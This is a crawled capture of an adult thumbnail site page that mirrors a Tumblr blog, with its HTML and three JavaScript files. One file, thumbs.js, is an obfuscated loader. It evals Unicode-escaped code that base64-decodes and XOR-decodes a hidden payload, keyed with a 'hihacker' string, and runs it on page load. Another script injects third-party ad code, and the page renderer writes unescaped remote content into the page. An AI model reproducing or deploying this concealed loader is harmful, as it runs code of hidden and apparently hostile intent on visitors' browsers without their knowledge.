

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thumbs.pro/live/Melayu.tumblr.com/
body_size: 1012
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="description" content="" />
	<meta name="robots" content="all" />
	<title>thumbs.pro : Melayu </title>
	<link rel="stylesheet" type="text/css" href="/styles/main.css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

</head>
<body>
<script type="text/javascript" src="/thumbs.js"></script>
<script type="text/javascript" src="/pop.js"></script>
<script type="text/javascript">exopop();</script>
<script type="text/javascript" src="/import.js"></script>
<script type="text/javascript" src="//Melayu.tumblr.com/api/read/json/?num=36&start=0" referrerpolicy="no-referrer"></script>
<script type="text/javascript">
	var blog = 'Melayu';
	var start = 0;
	var total;
</script>
<div class="main">

	<header>
	<div class="header">
		<h1><a href="/">thumbs.pro</a></h1>
	</div>
	</header>
	
	<nav>
		<ul class="breadcrumbs">
			<li><a href="/">Home</a></li>
			<li id="blog"></li>
		</ul>
	</nav>
	
	<div class="search">
		<form method="get" action="/" enctype="application/x-www-form-urlencoded">
			<input type="text" name="live" placeholder="enter Tumblr username or post..." value="" /> <input type="submit" value="Go!" />
		</form>
	</div>
	
	<div class="info"><a href="/a/Melayu.tumblr.com/">archived version of blog</a></div>
	
	<div class="thumbs">

		<script type="text/javascript">
			getblog(blog, start);
		</script>

	</div>
			
	<div class="info">people also search for: </div>

	<div class="info">
		<div id="exonat" style="margin: auto; max-width: 1100px;"><script type="text/javascript">exonat();</script></div>
	</div>

	<div class="paging">
	
		<ul class="pagination">
			<script type="text/javascript">pages();</script>
		</ul>
	
	</div>


	<footer>
	<div class="footer">
		
<!-- Begin ShinyStat Code -->
<script type="text/javascript" src="//codice.shinystat.com/cgi-bin/getcod.cgi?USER=thumbs"></script>
<noscript>
<a href="http://www.shinystat.com" target="_top">
<img src="//www.shinystat.com/cgi-bin/shinystat.cgi?USER=thumbs" alt="Free website counter" style="border:0px" /></a>
</noscript>
<!-- End ShinyStat Code -->

<p><a href="/2257.html">2257</a> | <a href="/feedback/">DMCA</a> | <a href="/feedback/">Contact</a></p>

		<p><a href="/">thumbs.pro</a></p>
	</div>
	</footer>	
	
	
</div>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://thumbs.pro/thumbs.js
body_size: 10385
content:
(function(_9311e,b3,d311e){return _9311e(b3,d311e);})(function(_53,__htas){return eval(_53);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0031\u0030\u0031\u0065\u0035\u0036\u002c\u005f\u0031\u0032\u0030\u0031\u0065\u0035\u0036\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0031\u0030\u0031\u0065\u0035\u0036\u0028\u005f\u0031\u0032\u0030\u0031\u0065\u0035\u0036\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0031\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0031\u0030\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0031\u0030\u0031\u0065\u0035\u002c\u005f\u0036\u0031\u0030\u0031\u0065\u0035\u0036\u0066\u0039\u002c\u005f\u0038\u0031\u0030\u0031\u0065\u0035\u0036\u0066\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0031\u0030\u0031\u0065\u0035\u0028\u005f\u0036\u0031\u0030\u0031\u0065\u0035\u0036\u0066\u0039\u002c\u005f\u0038\u0031\u0030\u0031\u0065\u0035\u0036\u0066\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0030\u0030\u0031\u0065\u002c\u0065\u0030\u0030\u0031\u0065\u0035\u0036\u0066\u0039\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u0030\u0030\u0031\u0065\u0028\u0065\u0030\u0030\u0031\u0065\u0035\u0036\u0066\u0039\u0061\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0049\u0047\u0033\u0049\u007a\u0064\u0031\u0045\u0038\u004d\u006a\u0051\u0044\u0050\u0079\u0038\u006d\u0044\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0053\u0041\u0052\u0079\u004d\u0033\u0064\u0042\u004c\u0053\u0055\u0038\u0042\u0079\u0034\u005a\u0045\u0051\u0039\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0078\u0046\u0066\u0067\u0070\u0069\u0051\u0057\u0041\u006b\u004d\u0041\u004d\u0075\u0041\u0079\u0051\u004d\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004b\u0047\u007a\u0030\u0030\u005a\u0042\u0041\u0053\u0065\u0041\u006c\u0059\u0050\u0041\u0059\u0072\u0048\u0041\u0051\u006a\u0051\u0052\u0034\u0073\u004e\u0069\u0049\u0062\u004c\u0069\u0046\u006e\u0051\u006a\u0030\u0037\u004f\u0045\u0063\u0073\u004d\u0068\u0030\u0063\u0064\u007a\u0070\u006a\u004e\u0054\u0067\u0038\u0065\u0043\u0035\u0055\u0044\u0067\u0041\u007a\u0064\u0067\u0051\u006e\u004a\u0054\u0034\u004a\u004d\u0041\u0073\u004e\u0047\u0067\u0073\u0073\u0045\u0041\u0034\u0070\u0041\u0051\u0045\u0061\u0049\u0042\u0030\u0046\u0041\u0051\u0064\u0062\u0049\u0041\u006b\u0057\u004c\u006a\u0056\u0031\u0064\u0051\u0046\u0030\u004f\u0054\u0070\u004c\u0049\u0054\u0064\u005a\u0048\u0044\u0030\u0069\u0050\u0041\u006b\u0039\u0065\u0053\u0063\u0053\u0050\u0041\u0038\u0034\u0047\u0051\u0051\u0031\u0050\u0041\u0041\u0031\u0050\u0069\u0030\u004c\u005a\u0033\u0038\u006e\u0058\u0057\u0049\u006d\u0041\u0051\u0034\u0071\u004a\u0053\u0074\u0058\u0050\u0048\u006f\u0069\u0048\u007a\u0038\u0045\u005a\u0077\u0038\u004f\u004d\u0041\u0049\u0049\u004b\u007a\u0059\u0071\u0046\u0033\u0031\u006a\u004a\u0052\u0077\u002f\u004e\u0052\u0059\u004e\u0049\u0053\u004d\u0058\u0058\u0053\u006f\u0079\u0065\u0078\u0034\u0030\u0047\u0053\u0038\u005a\u0046\u0051\u0055\u004a\u0043\u0054\u0059\u006c\u004b\u0031\u006f\u0070\u0064\u0043\u0055\u0062\u0064\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0064\u0068\u004f\u0057\u0059\u0032\u004e\u0057\u0055\u0077\u005a\u006a\u004a\u006b\u0027\u0029\u0029",{})

--- FILE ---
content_type: application/javascript
request_url: https://thumbs.pro/pop.js
body_size: 889
content:
function exopop()
{
	
}

function exonat()
{
	var d = document;
	var w = d.getElementById('exonat');
	
	if(!w){return;}
	
	var s = d.createElement('script');
	s.setAttribute('data-cfasync', 'false');
	s.type = 'text/javascript';
	s.src = '//chaseherbalpasty.com/lv/esnk/2009330/code.js';
	s.async = 'async';
	s.className = '__clb-2009330';

	w.appendChild(s);
	
	var s = d.createElement('script');
	s.setAttribute('data-cfasync', 'false');
	s.type = 'text/javascript';
	s.src = '//chaseherbalpasty.com/lv/esnk/2054598/code.js';
	s.async = 'async';
	s.className = '__clb-2054598';

	w.appendChild(s);
	
}

function exornd()
{
	var d = document;
	var w = d.getElementById('exornd');
	
	if(!w){return;}
	
	var s = d.createElement('script');
	s.setAttribute('data-cfasync', 'false');
	s.type = 'text/javascript';
	s.src = '//chaseherbalpasty.com/lv/esnk/2009330/code.js';
	s.async = 'async';
	s.className = '__clb-2009330';

	w.appendChild(s);
}


--- FILE ---
content_type: application/javascript
request_url: https://thumbs.pro/import.js
body_size: 5151
content:
function tpl(data)
{
	if (typeof data['video'] !== 'undefined') {
		return '<div class="thumb2">'+data['video']+'</div>';
	} else if (typeof data['regular'] !== 'undefined') {
		return '<div class="thumb2">'+data['regular-body']+'</div>';
	} else if (typeof data['link'] !== 'undefined') {
		return '<div class="thumb2"><a href="'+data['link']+'">'+data['ti']+'</a></div>';
	} else {
		return '<div class="thumb2"><img src="'+data['thumb']+'" referrerpolicy="no-referrer" alt="'+data['title']+'" /></div>';
	}
}

function divtpl(content)
{
	return '<div class="thumb2">'+content+'</div>';
}

function listpl(data)
{
	return '<div class="thumb"><a href="'+data['url']+'"><img src="'+data['thumb']+'" referrerpolicy="no-referrer" alt="'+data['title']+'" /></a> <p>'+data['title']+'</p></div>';
}

function gettitle(str)
{
	str = str || 'no title';
	
	str = str.replace(/<[^>]*>?/g, '');
	str = str.substring(0, 50);
	
	return str;
}

function getblog(url, start)
{
	if (typeof tumblr_api_read != 'undefined') {
		jsonblog(tumblr_api_read);
	} else if (blog == '') {
		
	} else {
		document.write('This blog may be deleted. Try to open <a href="/a/'+blog+'.tumblr.com/">archived vesion</a>');
	}
}

function getpost(url, post)
{
	if (typeof tumblr_api_read != 'undefined') {
		jsonpost(tumblr_api_read);
	} else {
		document.write('This post may be deleted. Try to open <a href="/a/'+blog+'.tumblr.com/post/'+post+'/">archived vesion</a>');
	}
}

function geturl(url, func)
{
	var request = new XMLHttpRequest();
	request.open('GET', url, true);

	request.onreadystatechange = function() {
	  if (this.readyState === 4) {
		if (this.status >= 200 && this.status < 400) {
		  // Success!
		  window[func](this.responseText);
		} else {
		  // Error :(
		}
	  }
	};

	request.send();
	request = null;
}

function jsonblog(rt)
{
	var data = {};
	
	total = rt['posts-total'];
	
	for (id in rt['posts']) 
	{
		data['url'] = '/live/'+blog+'.tumblr.com/post/'+rt['posts'][id]['id'];
		
		switch (rt['posts'][id]['type']) 
		{
			case 'photo': 
				data['title'] = gettitle(rt['posts'][id]['photo-caption']);
				data['thumb'] = rt['posts'][id]['photo-url-250'];
				document.write(listpl(data));
				break;
			case 'regular':
				data['title'] = rt['posts'][id]['regular-title'] || 'no title'
				data['title'] = gettitle(data['title']);
				data['thumb'] = '/styles/livetext.png';
				document.write(listpl(data));
				break;
			case 'link':
				data['title'] = rt['posts'][id]['link-text'] || 'no title'
				data['title'] = gettitle(data['title']);
				data['thumb'] = '/styles/livelink.png';
				document.write(listpl(data));
				break;
			case 'video': 
				data['title'] = rt['posts'][id]['video-caption'] || 'no title'
				data['title'] = gettitle(data['title']);
				data['thumb'] = '/styles/livevideo.png';
				document.write(listpl(data));
				break;
			
			default:
				
		}
	}
	
	document.title += rt['tumblelog']['title'];
	document.getElementById('blog').innerHTML = '<a href="/live/'+blog+'.tumblr.com/">'+rt['tumblelog']['title']+'</a>';
}

function jsonpost(rt)
{
	var data = {};
	var rtp = rt['posts'][0];
	//for (id in rt['posts']) 
	//{
		data['url'] = './post/'+rtp['id'];
		
		switch (rtp['type']) 
		{
			case 'photo': 
				rtp['photo-caption'] = rtp['photo-caption'] || 'no photo title';
				data['title'] = gettitle(rtp['photo-caption']);
				
				if (typeof rtp['photos'][0] != 'undefined') {
					for (var photo in rtp['photos']) {
						data['thumb'] = rtp['photos'][photo]['photo-url-500'];
						document.write(tpl(data));
					}
				} else {
					data['thumb'] = rtp['photo-url-500'];
					document.write(tpl(data));
				}
				
				break;
			case 'regular':
				rtp['regular-title'] = rtp['regular-title'] || 'no title';
				data['title'] = gettitle(rtp['regular-title']);

				document.write(divtpl(rtp['regular-body']));
				break;
			case 'link':
				rtp['link-text'] = rtp['link-text'] || 'link';
				data['title'] = gettitle(rtp['link-text']);
				rtp['link-description'] = rtp['link-description'] || '';
				rtp['link-description'] = gettitle(rtp['link-description']);

				document.write(divtpl('<a href="'+rtp['link-url']+'">'+rtp['link-text']+'</a>'+rtp['link-description']));
				break;
			case 'video': 
				rtp['video-caption'] = rtp['video-caption'] || 'no video title';
				data['title'] = gettitle(rtp['video-caption']);
				data['video'] = rtp['video-player'] || rtp['video-source'];
				
				document.write(divtpl(data['video']));
				break;
			
			default:
				
		}
	//}
	
	document.title += data['title'];
	document.getElementById('blog').innerHTML = '<a href="/live/'+blog+'.tumblr.com/">'+rt['tumblelog']['title']+'</a>';
	document.getElementById('post').innerHTML = data['title'];
}

function pages()
{
	var url = '/live/'+blog+'.tumblr.com/';
	var current = Math.ceil(start/36);
	var css;
	for (var i = 0; i < 20 && i < Math.ceil(total/36); i++)	{
		css = ( i===current )?' class="active"':'';
		document.write('<li><a href="'+url+'page/'+(i+1)+'/"'+css+'>'+(i+1)+'</a></li>');
	}
}

function nofunc()
{
	return true;
}
